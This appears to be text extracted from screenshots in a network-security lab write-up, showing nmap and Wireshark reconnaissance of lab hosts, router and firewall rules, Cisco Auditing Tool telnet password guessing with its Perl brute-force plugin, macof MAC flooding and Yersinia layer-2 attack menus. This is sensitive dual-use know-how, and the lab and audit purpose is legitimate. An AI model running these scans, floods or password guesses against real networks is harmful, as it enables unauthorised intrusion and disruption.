| 401  | Unauthorized.                  |                 |
|      | Payment required.              |                 |
| 403  | Forbidden.                     |                 |
| 404  | Not found.                     |                 |
| 405  | Method not allowed.            |                 |
| 406  | Not acceptable.                |                 |
| 407  | Proxy authentication required. |                 |
| 408  | Request timeout.               |                 |

| root@kali: ~                                                                                                    |   |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---|--|--|--|--|--|
| File Edit View Search Terminal Help                                                                                                    |   |  |  |  |  |  |
| root@kali:~# nmap -sS -p 443 192.168.80.20                                                                                                    |   |  |  |  |  |  |
|                                                                                                    |   |  |  |  |  |  |
| Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-27 17:12 UTC<br>Nmap scan report for 192.168.80.20<br>Host is up (0.0042s latency).<br>PORT STATE SERVICE<br>443/tcp filtered https<br>MAC Address: CA:00:0B:8B:00:08 (Unknown)                                                   |   |  |  |  |  |  |
| Nmap done: 1 IP address (1 host up) scanned in 7.07 seconds                                                                                                    |   |  |  |  |  |  |
| Capturing from eth0 [Wireshark 1.12.6 (Git Rev Unknown from unknown)] 😑 💷                                                                                                    | ⊗ |  |  |  |  |  |
| File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help                                                                                                    |   |  |  |  |  |  |
| ● ⊙ ∡ ■ ゑ ㅎ ★ ↔ ∧ ♀ ★ ± 目目 ● ● Q Q ™ ₩ ⊻                                                                                                    | • |  |  |  |  |  |
| Filter: tcp.port == 443   Expression Clear Apply Save                                                                                                    |   |  |  |  |  |  |
| Time Source Destination Protocol Length Info                                                                                                    |   |  |  |  |  |  |
| 1265         1117.666486         192.168.80.128         192.168.80.20         TCP         58         47318-443         [SYN]         Se           1266         1117.766742         192.168.80.128         192.168.80.20         TCP         58         47319-443         [SYN]         Se |   |  |  |  |  |  |
| Frame 1265: 58 bytes on wire (464 bits), 58 bytes captured (464 bits) on interface 0<br>Ethernet II, Src: Vmware_22:4f:58 (00:0c:29:22:4f:58), Dst: ca:00:0b:8b:00:08 (ca:00:0b:8b:00:                                                                                                    |   |  |  |  |  |  |

Transmission Control Protocol, Src Port: 47318 (47318), Dst Port: 443 (443), Seq: 0, Len: 0

0 root@kali: ~ File Edit View Search Terminal Help root@kali:~# nmap -sX -p 80 192.168.80.20 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-27 17:25 UTC Nmap scan report for 192.168.80.20 Host is up (0.0034s latency). STATE SERVICE PORT 80/tcp closed http MAC Address: CA:00:0B:8B:00:08 (Unknown) Nmap done: 1 IP address (1 host up) scanned in 6.98 seconds root@kali:~# nmap -sX -p 443 192.168.80.20 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-27 17:25 UTC Nmap scan report for 192.168.80.20 Host is up (0.0019s latency). PORT STATE SERVICE 443/tcp open/filtered https MAC Address: CA:00:0B:8B:00:08 (Unknown) Nmap done: 1 IP address (1 host up) scanned in 7.01 seconds 00 root@kali: ~ File Edit View Search Terminal Help Currently scanning: Finished! Screen View: Unique Hosts 15 Captured ARP Req/Rep packets, from 5 hosts. Total size: 900 IP At MAC Address Count Len MAC Vendor - - - - - -192.168.80.1 00:50:56:c0:00:08 01 060 VMWare, Inc. 192.168.80.2 00:50:56:e4:0b:64 06 360 VMWare, Inc. 192.168.80.20 ca:00:0b:8b:00:08 Unknown vendor 01 060 192.168.80.129 00:0c:29:86:e8:94 06 360 VMware, Inc. 192.168.80.254 00:50:56:f4:95:30 01 060 VMWare, Inc.



Router#show access-lists Extended IP access list external 10 permit tcp any any eq www 20 permit tcp any any eq 22 30 permit tcp any any eq 443 40 permit tcp any any eq smtp Extended IP access list internal 10 permit tcp any any eq www 20 permit tcp any any eq 22 30 permit tcp any any eq 443 40 permit tcp any any eq 443 40 permit tcp any any eq smtp Router#

root@kali: ~

000

File Edit View Search Terminal Help

root@kali:~# nmap 192.168.80.20 -n

Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-27 18:25 UTC Nmap scan report for 192.168.80.20 Host is up (0.017s latency). Not shown: 996 filtered ports PORT STATE SERVICE 22/tcp closed ssh 25/tcp closed smtp 80/tcp closed http 443/tcp closed https MAC Address: CA:00:0B:8B:00:08 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 9.56 seconds

root@kali: ~ File Edit View Search Terminal Help root@kali:~# CAT -h 192.168.80.20 Cisco Auditing Tool - g0ne [null0] Checking Host: 192.168.80.20 Guessing passwords: problem connecting to "192.168.80.20", port 23: No route to host at /us r/share/cisco-auditing-tool/plugins/brute line 7 Θ root@kali: ~ File Edit View Search Terminal Help root@kali:~# CAT -h 192.168.80.20 Cisco Auditing Tool - gOne [null0] Checking Host: 192.168.80.20 Guessing passwords: pattern match timed-out at /usr/share/cisco-auditing-tool/plugins/brute line 12 008 Capturing from ethO [Wireshark 1.12.6 (Git Rev Unknown from unknown)] File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help 📵 🛈 📕 💋 👘 🗋 ¥ ೧ ९ ♦ ♦ .↓ ∓ 🖠 📑 🖳 ९ ९ ९ 🕅 Expression... Clear Apply Save Filter: Protocol Length Info Source Time Destination 351 Device ID: Router 1 0.00000000 ca:00:0b:8b:00:08 CDP/VTP/DTP/PAgP/UDLD CDP 2 4.704861000 ca:00:0b:8b:00:08 ca:00:0b:8b:00:08 1 00P 60 Reply 3 4.855966000 192.168.80.128 192.168.80.20 74 56082→23 [SYN] Seq= 4 4.871167000 192.168.80.20 192.168.80.128 TCP 60 23→56082 [SYN, ACK] 5 4.871256000 192.168.80.128 192.168.80.20 TCP 54 56082→23 [ACK] Seq=1 6 4.883617000 192.168.80.20 TELNET 66 Telnet Data ... 192.168.80.128 7 4.883659000 192.168.80.128 TCP 54 56082→23 [ACK] Seq=: 192.168.80.20 8 4.884382000 192.168.80.128 192.168.80.20 TELNET 66 Telnet Data ... Frame 3: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface 0 Ethernet II, Src: Vmware\_22:4f:58 (00:0c:29:22:4f:58), Dst: ca:00:0b:8b:00:08 (ca:00:0b:8b:00:08) Internet Protocol Version 4, Src: 192.168.80.128 (192.168.80.128), Dst: 192.168.80.20 (192.168.80 > Transmission Control Protocol, Src Port: 56082 (56082), Dst Port: 23 (23), Seq: 0, Len: 0

Follow TCP Stream (tcp.stream eq 0)

```
root@kali:/usr/share/cisco-auditing-tool/lists
File Edit View Search Terminal Help
root@kali:/usr/share/cisco-auditing-tool/lists# ls
community passwords
root@kali:/usr/share/cisco-auditing-tool/lists# more passwords
list
cisco1
cisco
root@kali:/usr/share/cisco-auditing-tool/lists#
```

root@kali:/usr/share/cisco-auditing-tool
File Edit View Search Terminal Help
root@kali:/usr/share/cisco-auditing-tool# CAT -h 192.168.80.20 -w passw
ords
cat: passwords: No such file or directory
Cisco Auditing Tool - g0ne [null0]
Checking Host: 192.168.80.20
Guessing passwords:
pattern match timed-out at /usr/share/cisco-auditing-tool/plugins/brute

pattern match timed-out at /usr/share/cisco-auditing-tool/plugins/brute line 12

```
brute
 Open 🔻
         Æ
                                                                          Save
                                 /usr/share/cisco-auditing-tool/plugins
use Net::Telnet();
sub brute {
        my ($host, $port, $password) = @_;
        $telnet = new Net::Telnet ( Port => $port,
                                    Host => $host,
                                    Timeout => 1,
                                    Errmode => 'die');
        $telnet->waitfor('/password[: ]*$/i');
        $telnet->print($password);
        ($prematch, $match) = $telnet->waitfor(-match => '/>$/i',
                                               -match => '/password[: ]*$/i');
        if ($match =~ />$/i)
        {
                $telnet->close;
                return (1);
        }
        else
        {
                $telnet->close;
                return (0);
        }
} print;
```

root@kali: ~

File Edit View Search Terminal Help

root@kali:~# nmap -A 192.168.80.20

Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-27 20:25 UTC
Nmap scan report for 192.168.80.20
Host is up (0.0071s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
23/tcp open telnet Cisco router telnetd
MAC Address: CA:00:0B:8B:00:08 (Unknown)
OS details: Cisco 800-series, 1801, 2000-series, 3800, 4000, or 7000-se
ries router; or 1100 or 1242G WAP (IOS 12.2 - 12.4), Cisco Aironet 1200
-series WAP or 2610XM router (IOS 12.4)
Network Distance: 1 hop
Service Info: OS: IOS; Device: router; CPE: cpe:/o:cisco:ios

TRACEROUTE HOP RTT ADDRESS 1 7.10 ms 192.168.80.20

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 196.41 seconds

| cesi@debianrouter: ~                                                     |                                       |                 | _ 🗆 ×     |  |  |  |
|--------------------------------------------------------------------------|---------------------------------------|-----------------|-----------|--|--|--|
| File Edit Vie                                                            | w Search Terminal Help                |                 |           |  |  |  |
| root@debianrouter:/home/cesi# iptables -L<br>Chain INPUT (policy ACCEPT) |                                       |                 |           |  |  |  |
| target                                                                   | prot opt source                       | destination     |           |  |  |  |
| Chain FORWARD (policy DROP)                                              |                                       |                 |           |  |  |  |
| target                                                                   | prot opt source                       | destination     |           |  |  |  |
| ACCEPT<br>ttp                                                            | tcp anywhere                          | 192.168.20.0/24 | tcp dpt:h |  |  |  |
| ACCEPT<br>ttp                                                            | tcp 192.168.20.0/24                   | anywhere        | tcp spt:h |  |  |  |
| Chain OUTP<br>target                                                     | UT (policy ACCEPT)<br>prot opt source | destination     |           |  |  |  |

root@kali: ~ File Edit View Search Terminal Help root@kali:~# nmap 192.168.80.15 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-27 21:40 UTC Nmap scan report for 192.168.80.15 Host is up (0.00031s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 111/tcp open rpcbind MAC Address: 00:0C:29:34:D3:F3 (VMware) Nmap done: 1 IP address (1 host up) scanned in 8.97 seconds Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-27 21:47 UTC Nmap scan report for 192.168.80.15 Host is up (0.00057s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u1 (protocol 2.0) ssh-hostkey: 1024 29:a3:d5:1d:3d:8b:68:a8:3e:29:80:4d:c3:c4:71:34 (DSA) 2048 8c:e1:6b:d1:36:eb:1d:e3:1f:be:d0:64:41:88:a1:be (RSA) 248 8c:e1:6b:d1:36:eb:1d:e3:1f:be:d0:64:41:88:a1:be (RSA) 111/tcp open rpcbind 2-4 (RPC #100000) rpcinfo: program version port/proto service rpcinfo: program version port/proto service 100000 2,3,4 111/tcp rpcbind 100000 2,3,4 111/udp rpcbind 100024 1 53074/udp status 100024 1 58713/tcp status MAC Address: 00:0c:29:34:D3:F3 (VMware) Device type: general purpose Running: Linux 3.x OS CPE: cpe:/o:linux:linux\_kernel:3 OS details: Linux 3.2, Linux 3.2 - 3.13 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel TRACEROUTE HOP RTT ADDRESS 1 0.57 ms 192.168.80.15 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 24.32 seconds

|       |                 | <b>E 1 1</b> |              |            |            |              | root@          | )kali: ~    |             |
|-------|-----------------|--------------|--------------|------------|------------|--------------|----------------|-------------|-------------|
|       | File            | Edit         | View S       | earch I    | erminal I  | Help         |                |             |             |
|       | roo             | ot@ka        | li:~#        | rpci       | .nfo -p    | b 192.1      | L68.80.1       | 5           |             |
|       |                 |              | ram v        | •          | •          | port         | servic         |             |             |
|       |                 |              |              | •          |            | •            |                |             |             |
|       |                 | 100          |              | 4          | tcp        | 111          |                |             |             |
|       |                 | 100          | 000          | 3          | tcp        | 111          | portma         | pper        |             |
|       |                 | 100          | 000          | 2          | tcp        | 111          | portma         | pper        |             |
|       |                 | 100          | 000          | 4          | udp        | 111          | portma         | • •         |             |
|       |                 | 100          |              | 3          |            | 111          | •              | •           |             |
|       |                 |              |              |            | udp        |              | portma         | • •         |             |
|       |                 | 100          |              | 2          | udp        | 111          | portma         | pper        |             |
|       |                 | 100          | 024          | 1          | udp        | 53074        | status         |             |             |
|       |                 | 100          | 024          | 1          | tcp        | 58713        | status         |             |             |
|       |                 |              |              |            | •          |              |                |             |             |
| Арр   | lications 🔻 🛛 P | laces 🔻      | Wires        | hark 🔻     | Sun 00:0   | 1            | ) <b>**</b>    | 1           | き ()        |
|       |                 | Capturing    | from ethO    | [Wiresh    | ark 1.12.6 | (Git Rev Unk | nown from unkn | own)]       |             |
|       |                 |              |              | -          |            |              |                |             |             |
| File  | Edit View Go    | Capture      | Analyze      | Statistics | Telephony  | Tools Interr | nals Help      |             |             |
| ۲     | 🛛 🖊 🗖 🖉         | 0            | <b>) x</b> ຄ | ଦ୍ 🔺       | с. + -     | <b>∓ ±</b> 📃 |                | ् 🖭 🦉       | •           |
| Filte | r: icmp         |              |              |            |            | - Expressio  | n Clear Apply  | Save        |             |
|       | Time S          | Source       |              | Dest       | ination    | Pr           | otocol Length  | Info        |             |
| 2229  | 39.49039500     | 192.168.8    | 80.128       | 192        | .168.80.15 | IC           | MP 162         | -1 5        |             |
| 2230  | 39.49061200     |              |              |            | .168.80.12 |              | MP 162         |             |             |
| 2231  |                 | 192.168.8    |              |            | .168.80.15 |              | MP 192         |             |             |
| 2232  |                 | 192.168.8    |              |            | .168.80.12 |              | MP 192         |             |             |
| 2234  | 39.54262700     | 192.168.8    | 50.15        | 192        | .168.80.12 | <u> </u>     | MP 370         | Destination | n unreachab |

 Internet Control Message Protocol Type: 3 (Destination unreachable) Code: 3 (Port unreachable) Checksum: 0x2023 [correct] Internet Protocol Version 4, Src: 192.168.80.128 (192.168.80.128), Dst: 192.168.80.15 (192.168) • User Datagram Protocol, Src Port: 35977 (35977), Dst Port: 33202 (33202)

▶ Data (300 bytes)

|       |                  | Capturing from eth   | D [Wireshark 1.12.6 (Gi  | t Rev Unknown from unk | nown)] 🕒 🖯 😣           |
|-------|------------------|----------------------|--------------------------|------------------------|------------------------|
| File  | Edit View Go     | Capture Analyze      | Statistics Telephony Too | ols Internals Help     |                        |
| ۰     | • 🖊 🗖 🖉          | 1 to 🗋 🗙 🧉           | € ¢ ♦ ₽ ₽                | ¥ 🗐 🐙 🔍 Q              | . ℚ 砰 🙀 🗹 👻            |
| Filte | r: tcp.flags.syn | == 1 and tcp.flags.a | ck == 1 -                | Expression Clear Appl  | y Save                 |
|       | Time             | Source               | Destination              | Protocol Length        | Info                   |
| 32    | 31.22682400      | 192.168.80.15        | 192.168.80.128           | TCP 60                 | ) 111→49903 [SYN, ACK] |
| 68    | 32.33151700      | 192.168.80.15        | 192.168.80.128           | TCP 60                 | ) 22→49903 [SYN, ACK]  |
| 2192  | 32.77587300      | 192.168.80.15        | 192.168.80.128           | TCP 74                 | 1 22→43986 [SYN, ACK]  |
| 2195  | 32.77635100      | 192.168.80.15        | 192.168.80.128           | TCP 74                 | 111→33787 [SYN, ACK]   |
| 2212  | 38.88554200      | 192.168.80.15        | 192.168.80.128           | TCP 74                 | 1 22→35840 [SYN, ACK]  |
| 2215  | 38.98578900      | 192.168.80.15        | 192.168.80.128           | TCP 74                 | 1 22→35841 [SYN, ACK]  |
| 2218  | 39.08659200      | 192.168.80.15        | 192.168.80.128           | TCP 74                 | 1 22→35842 [SYN, ACK]  |
| 2221  | 39.18771200      | 192.168.80.15        | 192.168.80.128           | TCP 74                 | 1 22→35843 [SYN, ACK]  |
| 2224  | 39.28867100      | 192.168.80.15        | 192.168.80.128           | TCP 74                 | 1 22→35844 [SYN, ACK]  |
| 2227  | 39.38969500      | 192.168.80.15        | 192.168.80.128           | TCP 70                 | ) 22→35845 [SYN, ACK]  |
| 2236  | 39.56859100      | 192.168.80.15        | 192.168.80.128           | TCP 70                 | ) 22→35851 [SYN, ACK]  |
| 2239  | 39.59530700      | 192.168.80.15        | 192.168.80.128           | TCP 66                 | 5 22→35852 [SYN, ACK,  |
|       |                  |                      |                          |                        |                        |
|       |                  |                      | root@kali: /             |                        |                        |

File Edit View Search Terminal Help

MACOF(8)

System Manager's Manual

MACOF(8)

#### NAME

macof - flood a switched LAN with random MAC addresses

#### SYNOPSIS

macof [-i interface] [-s src] [-d dst] [-e tha] [-x sport] [-y
dport] [-n times]

#### DESCRIPTION

macof floods the local network with random MAC addresses (causing some switches to fail open in repeating mode, facilitating sniffing). A straight C port of the original Perl Net::RawIP macof program by Ian Vitek <ian.vitek@infosec.se>.

#### OPTIONS

-i <u>interface</u>

Specify the interface to send on.

-s <u>src</u> Specify source IP address.

-d dst Specify destination IP address.

| root@kali: /                                                                                       | • • •    |
|----------------------------------------------------------------------------------------------------|----------|
| File Edit View Search Terminal Help                                                                |          |
| d2:6d:d9:66:e2:d0 0:c5:9d:6f:9f:3e 0.0.0.0.56356 > 0.0.0.0.37093<br>115466:336115466(0) win 512    | 3: S 336 |
| 42:d1:8c:54:3b:d0 aa:d7:f5:e:3b:32 0.0.0.0.32325 > 0.0.0.0.1731<br>960100:670960100(0) win 512     | 7: S 670 |
| fa:c5:de:6:5:94 36:ca:e9:3a:85:c5 0.0.0.0.30379 > 0.0.0.0.51238<br>57299:291257299(0) win 512      | : S 2912 |
| a:b3:e5:5c:dc:21 67:9:53:7a:8d:c4 0.0.0.0.11842 > 0.0.0.0.48287<br>319220:1802319220(0) win 512    | : S 1802 |
| 6d:5b:22:e:b0:46 69:ce:27:7b:30:50 0.0.0.0.48793 > 0.0.0.0.3051<br>4333631:1574333631(0) win 512   |          |
| 8f:23:b2:54:6f:97 e:6c:72:18:61:fd 0.0.0.0.34028 > 0.0.0.0.21408<br>8706764:1638706764(0) win 512  |          |
| b2:8:c6:7d:e8:9f 8c:1a:6b:59:32:8a 0.0.0.0.39471 > 0.0.0.0.3756<br>5147212:1615147212(0) win 512   |          |
| a6:ed:67:1e:a1:fa 5c:5c:65:25:9e:d5 0.0.0.0.23695 > 0.0.0.0.351<br>8969759:238969759(0) win 512    |          |
| 4a:62:9c:17:1f:ea 2e:e3:66:5b:67:fe 0.0.0.0.17977 > 0.0.0.0.6052<br>29556233:1629556233(0) win 512 |          |
| ee:1a:9b:23:a3:75 7f:ec:9b:9:81:b2 0.0.0.0.34547 > 0.0.0.0.3942<br>191518:527191518(0) win 512     |          |
| ac:9e:69:36:58:79 76:c9:30:49:d7:56 0.0.0.0.20867 > 0.0.0.0.439<br>79898532:1379898532(0) win 512  |          |
| bc:eb:f0:66:ca:60 62:12:1f:1b:42:11 0.0.0.0.44235 > 0.0.0.0.423<br>43304031:1343304031(0) win 512  | 47: 5 13 |

root@kali: /

File Edit View Search Terminal Help

YERSINIA(8)

YERSINIA(8)

#### NAME

Yersinia - A Framework for layer 2 attacks

#### SYNOPSIS

yersinia [-hVGIDd] [-l logfile] [-c conffile] protocol [-M]
[protocol\_options]

#### DESCRIPTION

yersinia is a framework for performing layer 2 attacks. The following protocols have been implemented in Yersinia current version: <u>Spanning Tree Protocol (STP)</u>, <u>VLAN Trunking Protocol</u> (<u>VTP</u>), <u>Hot Standby Router Protocol (HSRP</u>), <u>Dynamic Trunking</u> <u>Protocol (DTP)</u>, <u>IEEE 802.10</u>, <u>IEEE 802.1X</u>, <u>Cisco Discovery Protocol (CDP)</u>, <u>Dynamic Host Configuration Protocol (DHCP)</u>, <u>Inter-Switch Link Protocol (ISL)</u> and <u>MultiProtocol Label</u> <u>Switching (MPLS)</u>.

Some of the attacks implemented will cause a DoS in a network, other will help to perform any other more advanced attack, or both. In addition, some of them will be first released to the public since there isn't any public implementation.

Manual page versinia(8) line 1 (press h for help or g to guit)



|      |              |               |                   |                                |                                   |                                                                | root@kali: /                                                                                                    |            |          |          | •           | •     | ⊗  |
|------|--------------|---------------|-------------------|--------------------------------|-----------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|----------|----------|-------------|-------|----|
| File | Edit         | View          | Search            | Termina                        | . Help                            | )                                                              |                                                                                                    |            |          |          |             |       |    |
|      | yers<br>Root |               | 0.7.3             |                                | <mark>∕&amp; t</mark> ol<br>lgeId | omac - S                                                       | TP mode ———<br>Port                                                                                                    |            | Iface l  | _ast see | —[01:4<br>n | 10:58 | 8] |
|      |              |               |                   | 0<br>1<br>2 2<br>3 2<br>4<br>5 |                                   | Descrip<br>sending<br>sending<br>sending<br>Claimin<br>Claimin | ttack Panel -<br>tion<br>conf BPDU<br>tcn BPDUs<br>conf BPDUs<br>tcn BPDUs<br>g Root Role<br>g Other Role<br>g Root Role w | ith MiTM   |          |          |             |       |    |
| The  |              |               | ickets<br>je att  |                                |                                   |                                                                |                                                                                                    |            |          | Spoofin  | g [X]       |       |    |
|      |              | rce M<br>0000 | IAC 0A:<br>Ver 00 | Type (                         | 0 Fla                             | ags 00 R                                                       | ination MAC 0<br>ootId 5080.76<br>002 Age 0000                                                                             | 0F0E14AC58 | B Pathco |          |             |       |    |

|                                        |                                                                                                    | root@kali: /                                                                             |                                  | •••                 |
|----------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------|---------------------|
| File Edit View Search                  | Terminal Help                                                                                                    |                                                                                          |                                  |                     |
|                                        | by Slay & tomac<br>BridgeId<br>CDP Cisco<br>DHCP Dynam.<br>802.1Q IEEE 8<br>802.1X IEEE 8<br>DTP Dynam.<br>HSRP Hot S <sup>2</sup><br>ISL Inter<br>MPLS Multil<br>STP Spann.<br>VTP VLAN | Port<br>Discovery Protocol<br>ic Host Configuration<br>302.1Q                            | l<br>ing                         | [01:48:02]-<br>seen |
| Choose your life (<br>STP Fields       | mode)<br>25:83:2C:30:13 D<br>Type 00 Flags 00                                                                                                    | TP Packets: 0<br>estination MAC 01:80:<br>9 RootId A253.8D78CE7<br>t 8002 Age 0000 Max 0 | C2:00:00:00<br>B3207 Pathcost 00 | 000000              |
| File Edit View Search                  | Terminal Help                                                                                                    | root@kali: /                                                                             |                                  | •••                 |
|                                        | by Slay & tomac                                                                                                    | - 802.10 mode<br>st IP IP Pro                                                            |                                  | [01:53:31]<br>een   |
|                                        | 1 send.                                                                                                    | ription<br>ing 802.1Q packet<br>ing 802.1Q double enc<br>ing 802.1Q arp poison           |                                  |                     |
| <b>Total Packets</b> Those strange att |                                                                                                    |                                                                                          |                                  | ing [X] ———         |
| VLAN 0001 Pric                         | 5C:49:19:32:BF D<br>nity 07 CFI 00 L<br>Src IP 010.000.00                                                                                                    | estination MAC FF:FF:<br>2Protol 0800 VLAN2 00<br>00.001 Dst IP 255.255                  | FF:FF:FF:FF<br>02 Priority 07 CF |                     |





root@kali: ~ File Edit View Search Terminal Help root@kali:~# nmap -A 192.168.20.128 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-03-01 03:41 UTC Nmap scan report for 192.168.20.128 Host is up (0.00042s latency). Not shown: 999 filtered ports STATE SERVICE VERSION PORT 113/tcp closed ident MAC Address: 00:0C:29:EE:A5:67 (VMware) Too many fingerprints match this host to give specific OS details Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.42 ms 192.168.20.128 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 16.15 seconds

| *VMware Network A                                                                                                    | dapter VMnet2 [W                                                                                                    | ireshark 1.12.3 (v1.12.3-0-                                                                                               | gbb3e9a0 from master-                                                                        | 1.12)]                                                                                |                       |                                             |       |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|-----------------------|---------------------------------------------|-------|--------------|
| <u>File Edit View Go</u>                                                                                                    | <u>Capture</u> <u>A</u> nalyz                                                                                                    | e <u>S</u> tatistics Telephon <u>y</u>                                                                                    | <u>T</u> ools <u>I</u> nternals <u>H</u> el                                                  | р                                                                                     |                       |                                             |       |              |
| 001                                                                                                    | 🖻 📋 💥 🕯                                                                                                    | 9  🔍 🔅 🔿 7                                                                                                    | ▶ 1                                                                                          | 2001                                                                                  | 2 🖪 🔆                 | Ø                                           |       |              |
| Filter: icmp                                                                                                    |                                                                                                    |                                                                                                    | <ul> <li>Expression</li> </ul>                                                               | Clear Apply Save                                                                      |                       |                                             |       |              |
| No. Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol                                                                                     | Length Info                                                                           |                       |                                             |       |              |
|                                                                                                    | 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
|                                                                                                    | 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
|                                                                                                    | 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
|                                                                                                    | 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
|                                                                                                    | 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
|                                                                                                    | 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
|                                                                                                    | 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
|                                                                                                    | 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
|                                                                                                    | 5 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
|                                                                                                    | 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
| 580 20.052500                                                                                                    | ) 192.168.20.                                                                                                    | 128 192.168.2                                                                                                    | 0.129 ICMP                                                                                   | Xh Des                                                                                | STINATION             |                                             | PORT  | unreachable) |
| 1235 27,642824                                                                                                    | 192,168,20,                                                                                                    | 128 192,168,2                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       |              |
| 1235 27.642824                                                                                                    | 192.168.20.                                                                                                    |                                                                                                    |                                                                                              |                                                                                       |                       |                                             |       | unreachable) |
| €                                                                                                    |                                                                                                    | III                                                                                                    | 0.129 ICMP                                                                                   | 86 De:                                                                                |                       |                                             |       |              |
